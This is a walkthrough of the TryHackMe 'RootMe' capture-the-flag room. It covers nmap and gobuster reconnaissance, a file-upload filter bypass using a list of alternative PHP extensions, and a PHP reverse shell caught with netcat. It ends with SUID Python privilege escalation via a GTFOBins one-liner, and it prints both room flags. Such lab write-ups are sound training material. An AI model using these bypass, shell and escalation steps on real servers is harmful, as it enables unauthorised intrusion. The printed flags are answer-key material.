TryHackMe - RootMe
Published on Wednesday, 21 May 2025
Table Of Content
Room: https://tryhackme.com/room/rrootme
Reconnaissance

Start with an nmap scan to identify open ports and services running on the target:
nmap -sV <ip_addr>
Scan the machine, how many ports are open?
2What version of Apache is running?
2.4.29What service is running on port 22?
ssh

Next, use gobuster to enumerate directories on the web server:
gobuster dir -u <url> -w <wordlists>
What is the hidden directory?
/panel/
Getting a shell
Browse to /panel/
To exploit this, we can use a PHP reverse shell. Can be found here:
https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
Make sure to update the shell with your VPN IP and a chosen listening port.

As you can see file with .php seems to be blacklisted
Try bypass the filter by trying other extensions:
- PHP: .php, .php2, .php3, .php4, .php5, .php6, .php7, .phps, .pht, .phtm, .phtml, .pgif, .shtml, .htaccess, .phar, .inc, .hphp, .ctp, .module
- Working in PHPv8: .php, .php4, .php5, .phtml, .module, .inc, .hphp, .ctp
Eventually, it succeed

From earlier gobuster scan, we know there’s an /uploads directory.
Listen to port set earlier using netcat.

nc -lvnp <port>
Accessing the uploaded reverse shell file will spawns a shell.

To find user.txt:
find / -type f -name user.txt 2> /dev/null
Display the flag:
cat /var/www/user.txt
user.txt :
THM{y0u_g0t_a_sh3ll}
Privilege escalation

To escalate privileges, look for SUID binaries:
find / -perm -u=s -type f 2>/dev/null
Search for files with SUID permission, which file is weird?
/usr/bin/python
Find a form to escalate your privileges. Searching GTFOBins shows how to use Python privilege escalation:
python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Now as root. Find the root.txt:
find / -type f -name root.txt 2> /dev/null
root.txt
THM{pr1v1l3g3_3sc4l4t10n}
Updated on 21 May 2025 00:00 UTC